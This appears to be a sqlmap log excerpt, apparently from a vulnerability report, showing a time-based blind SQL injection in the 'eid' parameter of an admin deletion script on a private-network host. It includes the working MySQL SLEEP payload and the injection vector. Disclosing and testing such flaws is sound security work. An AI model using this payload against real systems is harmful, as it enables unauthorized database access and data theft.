 [19:51:07] [DEBUG] used the default behavior, running in batch mode
sqlmap identified the following injection point(s) with a total of 3308 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://10.151.169.235:8833/admin/usersettingdel.php?eid=1'||(SELECT 0x625a724f WHERE 3917=3917 AND (SELECT
8165 FROM (SELECT(SLEEP(5)))lVBY))||'
    Vector: AND (SELECT [RANDNUM] FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEEPTIME])))))[RANDSTR])
---
[19:51:07] [INFO] the back-end DBMS is MySQL